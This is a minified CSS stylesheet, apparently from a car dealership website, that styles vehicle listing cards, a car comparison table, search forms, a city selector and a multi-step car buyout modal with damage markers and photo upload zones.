.search__item .jq-selectbox li,.form__item .jq-selectbox li {padding:0 10px}
.search__divider,.form__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.search__divider:before,.form__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.search__divider span,.form__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:2}
.search__col,.form__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:767px) {.search__col,.form__col {display:block; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; width:100%; text-align:center; margin-bottom:10px}
}
.search__result,.form__result {margin-right:30px; font-weight:700}
@media (max-width:767px) {.search__result,.form__result {margin-right:0; margin-bottom:20px}
}
@media (max-width:767px) {.search__item_four,.form__item_four,.search__item_tree,.form__item_tree,.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
}
.callback {padding-top:40px}
.callback__row {margin-bottom:7px}
.form__row {margin-bottom:7px}
.form__row_right {max-width:400px; width:calc(33% - 12px); margin-right:0; margin-left:auto}
@media (max-width:767px) {.form__row_right {width:100%}
}
.form__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.form__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.form__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:1}
.city-select {-ms-flex-item-align:start; align-self:flex-start; margin-top:2px; cursor:pointer; position:relative; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
@media (max-width:767px) {.city-select {padding-bottom:20px}
}
.city-select-head {line-height:17px; color:#98a9af}
.city-select-city {font-weight:700; font-size:16px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; width:-webkit-max-content; width:-moz-max-content; width:max-content; border-bottom:1px dashed #000; padding-bottom:2px}
.city-select-city:hover {color:#cd180a; border-bottom:1px dashed #cd180a}
.city-select-list {display:none; position:absolute; top:50px; left:0; z-index:9; width:160px; background-color:#fff; border-radius:6px; -webkit-box-shadow:0 10px 20px 1px rgba(0,0,0,0.5); box-shadow:0 10px 20px 1px rgba(0,0,0,0.4)}
.city-select-list a,.city-select-list span {padding:15px 10px; display:block; border-bottom:1px solid #f5f5f5; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.city-select-list a:first-child,.city-select-list span:first-child {border-radius:6px 6px 0 0}
.city-select-list a:last-child,.city-select-list span:last-child {border:none; border-radius:0 0 6px 6px}
.city-select-list a:hover,.city-select-list span:hover {background-color:#f5f5f5}
.city-select-list span {color:#cd180a}
.views {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:50px; margin-bottom:26px}
@media (max-width:1023px) {.views {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.views {margin-top:25px}
}
.views__more {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.views__more-link {font-size:16px; line-height:19px; border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.views__more-link:hover {border-bottom:1px solid transparent}
.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4)}
.view:nth-child(5n) {margin-right:24px}
.view:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
 .view:nth-child(5n) {margin-right:15px}
 .view:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .view:nth-child(3n) {margin-right:20px}
 .view:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:30px}
 .view:nth-child(2n) {margin-right:0}
 .view:nth-child(1n) {margin-right:0}
}
.view:hover .view__info {background-color:rgba(245,247,250,0.7)}
.view__image {position:relative; padding-top:75%; overflow:hidden; border-top:1px solid #e2e2e2; border-left:1px solid #e2e2e2; border-right:1px solid #e2e2e2; border-radius:6px 6px 0 0}
@media (max-width:767px) {.view__image {overflow:visible; border:none}
}
.view__image-container {position:absolute; width:100%; height:100%; top:0; left:0}
@media (max-width:767px) {.view__image-container .owl-stage-outer {overflow:visible}
}
.view__image-wrap {position:absolute; width:100%; height:100%; top:0; left:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.view__image-wrap {position:relative; border-right:1px solid #fff; border-left:1px solid #fff}
}
.view__image-wrap img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.view__image-wrap.active {z-index:2}
.view__image-controls {position:absolute; width:100%; height:100%; padding:2px; top:0; left:0; z-index:3; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.view__image-controls {display:none}
}
.view__image-control {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; border-bottom:3px solid rgba(255,255,255,0.6); cursor:pointer}
.view__image-control:not(:last-child) {margin-right:2px}
.view__image-control.hovered {border-bottom:3px solid #da291c}
.view__image-params {position:absolute; top:12px; left:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; z-index:3}
.view__image-param {width:25px; -webkit-box-flex:0; -ms-flex:0 0 25px; flex:0 0 25px; height:25px; border-radius:50%; background-color:#131313; display:-moz-flex; display:-ms-flex; display:-o-flex; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:6px; display:none}
.view__image-param.active {display:-webkit-box; display:-ms-flexbox; display:flex}
.view__image-param.sold-out {display:-webkit-box; display:-ms-flexbox; display:flex; width:100%; max-width:100%; -webkit-box-flex:1; -ms-flex:auto; flex:auto; background-color:#da291c; border-radius:6px; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; color:#fff; padding:0 16px}
.view__info {border:1px solid #e2e2e2; border-top:none; border-radius:0 0 6px 6px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s; padding:12px}
.view__info-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.view__info {border:none; border-radius:0; border-bottom:1px solid #e2e2e2; padding:12px 0}
}
.view__title {font-weight:700; font-size:16px; line-height:22px; margin-right:10px}
.view__desc {font-weight:500; font-size:14px; line-height:18px; margin-right:10px}
.view__favourite {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.view__favourite svg {width:16px; height:15px; fill:none; stroke:#98a9af; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.view__favourite.active svg {fill:#da291c; stroke:#da291c}
.view__price {line-height:24px; margin-top:10px; margin-bottom:12px}
.view__price .new {font-weight:900; color:#da291c; font-size:20px}
.view__price .old {color:#98a9af; font-size:14px; text-decoration:line-through; margin-left:13px}
.view__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.view__row:not(:last-child) {margin-bottom:15px}
.view__row_list {display:none}
.view__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:1px solid #e2e2e2; margin-right:20px}
@media (max-width:1365px) {.view__feature:nth-child(1) {margin-right:10px}
}
.view__feature-label {color:#98a9af; text-transform:uppercase; font-size:11px; line-height:13px; margin-bottom:3px}
.view__feature-value {font-weight:500; font-size:16px; line-height:19px}
.view__button {margin-top:25px}
.view_list {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:25px; margin-bottom:25px; -ms-flex-preferred-size:calc(100% / 2 - (25px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (25px * (2 - 1)) / 2); max-width:calc(100% / 2 - (25px * (2 - 1)) / 2); margin-bottom:20px}
.view_list:nth-child(3n) {margin-right:25px}
.view_list:nth-child(2n) {margin-right:0}
@media (max-width:1023px) {.view_list {max-width:100%; -ms-flex-preferred-size:calc(100% / 1 - (0px * (2 - 1)) / 2); flex-basis:calc(100% / 1 - (0px * (2 - 1)) / 2); margin-right:0 !important}
}
@media (max-width:767px) {.view_list {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.view_list .view__image {-webkit-box-flex:0; -ms-flex:0 0 200px; flex:0 0 200px; width:200px; height:150px; padding-top:inherit}
@media (max-width:1365px) {.view_list .view__image {-webkit-box-flex:0; -ms-flex:0 0 260px; flex:0 0 260px; width:260px; height:195px}
}
.view_list .view__info {border:1px solid #e2e2e2; border-left:none; border-radius:0 6px 6px 0; padding:25px; position:relative; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:1365px) {.view_list .view__info {padding:10px 15px}
}
@media (max-width:767px) {.view_list .view__info {border:none; border-bottom:1px solid #e2e2e2; border-radius:0}
}
.view_list .view__title {font-weight:700; font-size:20px}
@media (max-width:1365px) {.view_list .view__title {font-size:14px}
}
.view_list .view__favourite {padding:10px; margin-top:-5px; margin-right:-10px}
.view_list .view__price {font-size:24px; line-height:29px; margin-top:3px; margin-bottom:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
.view_list .view__price span {display:block; text-align:right}
.view_list .view__price .new {font-size:24px}
.view_list .view__price .old {font-size:16px}
@media (max-width:1365px) {.view_list .view__price {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.view_list .view__row {display:block; padding-right:180px}
.view_list .view__row:not(:last-child) {margin-bottom:6px}
.view_list .view__row_list {display:block}
@media (max-width:1365px) {.view_list .view__row_list {margin-bottom:0}
}
.view_list .view__feature {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.view_list .view__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:none; margin-right:0; margin-bottom:6px}
@media (max-width:1365px) {.view_list .view__feature:nth-child(1) {margin-right:0}
}
.view_list .view__feature-label {color:#98a9af; text-transform:none; font-size:14px; line-height:17px; margin-bottom:0; margin-right:20px; -webkit-box-flex:0; -ms-flex:0 0 85px; flex:0 0 85px}
.view_list .view__feature-value {font-weight:500; font-size:14px; line-height:17px}
.view_list .view__button {margin-top:25px; position:absolute; right:25px; bottom:25px}
@media (max-width:1365px) {.view_list .view__button {right:15px; bottom:20px}
}
.view_list .view__button .button {width:auto; display:inline-block}
.view_card {-webkit-box-flex:1; -ms-flex:auto; flex:auto; display:-webkit-box; display:-ms-flexbox; display:flex}
@media (max-width:767px) {.view_card {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.cars_compare {position:relative; margin:0 auto; z-index:1}
.cars_compare__compare {padding:0; margin-top:0; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.cars_compare__compare svg {position:absolute; top:unset; bottom:10px; right:10px; width:16px; height:15px; fill:#98a9af; stroke:#98a9af; stroke-width:3px; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.cars_compare__compare.active svg {fill:#da291c; stroke:#da291c}
.cars_compare__block {display:-webkit-box; display:-ms-flexbox; display:flex; overflow:hidden; outline:none; position:relative}
.cars_compare__block .slide_button {position:absolute; top:50px; width:60px; padding:5px; font-size:20px; color:#fff; background:rgba(218,41,28,0.55); cursor:pointer; z-index:3}
.cars_compare__block .slide_button.prev {left:288px}
@media (max-width:1023px) {.cars_compare__block .slide_button.prev {left:230px}
}
@media (max-width:767px) {.cars_compare__block .slide_button.prev {left:172px}
}
.cars_compare__block .slide_button.next {right:0}
.cars_compare__table {opacity:0; display:table; z-index:1; font-size:14px; border-collapse:collapse}
.cars_compare__table.relative {margin-left:288px}
@media (max-width:1023px) {.cars_compare__table.relative {margin-left:230px}
}
@media (max-width:767px) {.cars_compare__table.relative {margin-left:172px}
}
@media (max-width:1365px) {.cars_compare__table.relative .table_row .table_cell {min-width:352px; max-width:352px}
}
@media (max-width:1023px) {.cars_compare__table.relative .table_row .table_cell {min-width:253px; max-width:253px}
}
@media (max-width:767px) {.cars_compare__table.relative .table_row .table_cell {min-width:171px; max-width:171px; font-size:13px}
}
.cars_compare__table.fixed {position:absolute; left:0; top:0; margin-left:0; z-index:2}
.cars_compare__table.fixed .table_row .table_cell {min-width:288px; max-width:288px; word-break:break-word}
@media (max-width:1023px) {.cars_compare__table.fixed .table_row .table_cell {min-width:230px; max-width:230px}
}
@media (max-width:767px) {.cars_compare__table.fixed .table_row .table_cell {min-width:172px; max-width:172px; padding-left:10px}
}
.cars_compare__table.fixed .table_row .table_cell .button_block .button {display:inline-block; width:50px; margin:10px; padding:5px; font-size:14px; border:1px solid #131313; border-radius:0}
.cars_compare__table.fixed .table_row .table_cell .button_block .button.active {color:#fff; background-color:#da291c; border-color:#da291c}
.cars_compare__table.fixed .block_title {width:100%; padding:20px 0 10px; font-size:16px}
@media (max-width:767px) {.cars_compare__table.fixed .block_title {font-size:13px; padding:20px 0 5px}
}
.cars_compare__table .table_row {display:table-row}
.cars_compare__table .table_row.sub_row .param_title {padding-left:20px}
.cars_compare__table .table_row .table_cell {display:table-cell; padding:15px 10px; vertical-align:middle; background:#fff; position:relative; min-width:330px; max-width:330px; border:2px solid #f3f4f6}
.cars_compare__table .table_row .table_cell.no_border {border:none}
.cars_compare__table .table_row .table_cell.param_value {color:#696969}
.cars_compare__table .table_row .table_cell.preview_card {vertical-align:top; padding-bottom:35px}
.cars_compare__table .table_row .table_cell.preview_card .car_image_container {width:100%; height:220px; margin-bottom:10px; overflow:hidden; background-position:bottom; background-repeat:no-repeat; background-size:cover}
@media (max-width:1023px) {.cars_compare__table .table_row .table_cell.preview_card .car_image_container {height:180px}
}
@media (max-width:767px) {.cars_compare__table .table_row .table_cell.preview_card .car_image_container {height:140px}
}
.cars_compare__table .table_row .table_cell.preview_card .car_actual_price {position:absolute; bottom:5px; font-weight:900; color:#da291c; font-size:20px}
.cars_compare__table .table_row .table_cell .option_checked {display:inline-block; background:#da291c; width:12px; height:12px; border-radius:100%}
.home-benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:30px}
@media (max-width:767px) {.home-benefits {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.home-benefits__item {width:25%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
@media (max-width:1365px) {.home-benefits__item {width:50%; margin-bottom:10px}
}
@media (max-width:767px) {.home-benefits__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:10px 0 20px 0}
}
.home-benefits__item_icon {width:60px; height:60px; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
.home-benefits__item_icon img {display:block}
.home-benefits__item_text {font-weight:normal; padding-left:20px; font-size:16px; line-height:22px; color:#131313}
@media (max-width:767px) {.home-benefits__item_text {text-align:center; padding-left:0; padding-top:10px}
}
.visitors {position:fixed; opacity:0; bottom:-10px; left:20px; margin-right:20px; color:#fff; background-color:#da291c; border-radius:8px; -webkit-box-shadow:2px 2px 6px -2px #131313; box-shadow:2px 2px 6px -2px #131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.visitors.show {opacity:1; bottom:20px}
.visitors__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; padding:10px 20px}
.visitors__icon-info {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-right:10px; border:1px solid #fff; border-radius:50%; width:20px; min-width:20px; height:20px}
.visitors__close {-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); position:absolute; top:0; right:4px; font-size:16px; cursor:pointer}
.main-title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -ms-flex-wrap:nowrap; flex-wrap:nowrap; -ms-flex-line-pack:center; align-content:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.main-title .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.main-title .btn.btn-gray {background-color:#f5f7fa; background-image:none; color:#000}
.main-title .btn.btn-gray:hover,.main-title .btn.btn-gray:active {background-color:#98a9af; color:#fff}
.buyout-modal {position:relative; max-width:100%; font-size:14px; line-height:17px; color:#131313; padding:50px}
.buyout-modal p {width:100%; margin-bottom:10px}
.buyout-modal p.small-text {font-size:10px; line-height:12px; font-weight:300}
.buyout-modal .mt--100 {margin-top:-100px}
.buyout-modal .mt--120 {margin-top:-120px}
.buyout-modal .mb-0 {margin-bottom:0 !important}
.buyout-modal .mt-0 {margin-top:0 !important}
.buyout-modal .multiselect-plshld {color:#131313}
.buyout-modal__title {font-size:20px; line-height:24px; margin-bottom:30px; font-weight:bold}
.buyout-modal__tabs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-bottom:30px}
.buyout-modal__tabs .tab {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:calc(100% / 6); min-width:calc(100% / 6); font-size:16px; line-height:19px; border-bottom:4px solid #f5f7fa; padding:15px 10px}
.buyout-modal__tabs .tab.active {color:#131313; border-bottom:4px solid #da291c}
.buyout-modal__tabs .tab.active .tab-step {background:rgba(218,41,28,0.1); color:#da291c}
.buyout-modal__tabs .tab .tab-step {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:22px; height:22px; background:rgba(152,169,175,0.1); border-radius:50%; font-size:12px; line-height:14px; color:#98a9af; margin-right:12px}
.buyout-modal .tab-content:not(:first-child) {display:none}
.buyout-modal .block-title {color:#98a9af; min-width:100%; margin-top:20px; font-weight:500; font-size:20px; text-transform:uppercase; line-height:24px; text-align:left}
.buyout-modal .block-subtitle {color:#98a9af; min-width:100%; margin-bottom:20px; font-size:20px; line-height:24px; text-align:left}
.buyout-modal__group {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:35px}
.buyout-modal__group.flex-end {-webkit-box-align:end; -ms-flex-align:end; align-items:flex-end}
.buyout-modal__group.two-col > .buyout-modal__input {width:49%; min-width:49%; margin-right:2%}
.buyout-modal__group.two-col > .buyout-modal__input:nth-child(2n) {margin-right:0}
.buyout-modal__group.three-col > .buyout-modal__input {width:32%; min-width:32%; margin-right:2%}
.buyout-modal__group.three-col > .buyout-modal__input:nth-child(3n) {margin-right:0}
.buyout-modal__group.four-col > .buyout-modal__input {width:calc(94% / 4); min-width:calc(94% / 4); margin-right:2%}
.buyout-modal__group.four-col > .buyout-modal__input:nth-child(4n) {margin-right:0}
.buyout-modal__group.five-col > .buyout-modal__input {width:calc(92% / 5); min-width:calc(92% / 5); margin-right:2%}
.buyout-modal__group.five-col > .buyout-modal__input:nth-child(5n) {margin-right:0}
.buyout-modal__group .buyout-modal__input {width:100%; min-width:100%; margin-top:20px}
.buyout-modal__group .buyout-modal__input .input-text {width:100%; height:48px; background:#f5f7fa; border-radius:5px; font-size:16px; -webkit-transition:0.2s border-color; -o-transition:0.2s border-color; transition:0.2s border-color; line-height:19px}
.buyout-modal__group .buyout-modal__input .input-text::-webkit-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::-moz-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::-ms-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text.textarea {height:120px; border-radius:5px; padding:15px; resize:none}
.buyout-modal__group .buyout-modal__input .input-text.textarea[name="add_equipment"] {width:calc(4% + (92% / 5) * 3)}
.buyout-modal__group .buyout-modal__input .input-text:disabled {opacity:0.5}
.buyout-modal__group .buyout-modal__input .jq-selectbox__select-text {color:#131313; opacity:1}
.buyout-modal__group .buyout-modal__input .jq-selectbox__select-text.placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .error {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .error .jq-selectbox__select {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .check_change.error + span:before {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .wide-tires {white-space:nowrap; margin-top:40px}
.buyout-modal__group .buyout-modal__input .damages-block {display:inline-block; position:relative}
.buyout-modal__group .buyout-modal__input .damages-block .damage-point {position:absolute; width:12px; height:12px; text-align:center; border-radius:50%; background-image:url(../img/style/point.png); background-size:12px 12px; background-repeat:no-repeat; background-position:center; font-size:0; cursor:pointer}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages {display:none; width:185px; position:absolute; background:#fff; border:1px solid #d7d7d7; -webkit-box-shadow:0 0 10px rgba(0,0,0,0.1); box-shadow:0 0 10px rgba(0,0,0,0.1); border-radius:5px; padding:15px; z-index:3}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body {display:none}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .damages-title {font-weight:500; line-height:14px; margin-bottom:10px; text-align:left}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span {font-size:12px; line-height:14px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span:before {width:12px; height:12px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span:after {width:9px; height:8px; top:3px; left:3px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea {height:75px; border-radius:5px; padding:5px; resize:none; font-size:12px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-webkit-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-moz-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-ms-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .save-damages {width:100%; margin:10px auto 0 auto; font-size:12px; background:#d9001b; border-radius:4px; cursor:pointer; color:#fff; padding:8px; text-align:center}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .clear-damages {width:100%; margin:10px auto 0 auto; font-size:12px; border:1px solid #cbcbcb; border-radius:4px; cursor:pointer; padding:8px; text-align:center}
.buyout-modal__group .buyout-modal__input .info-icon {width:12px; min-width:12px; height:12px; line-height:12px; display:inline-block; font-weight:500; text-align:center; background:#555555; border-radius:50%; color:#fff; font-size:10px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:0 15px 10px 15px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; cursor:pointer}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone img {margin-right:5px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap {position:relative; width:100%; height:230px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:16px; border:1px dashed #d7d7d7; border-radius:5px; background:#fff; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-info {font-size:12px; line-height:15px; color:#98a9af}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:170px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(1) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(2) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
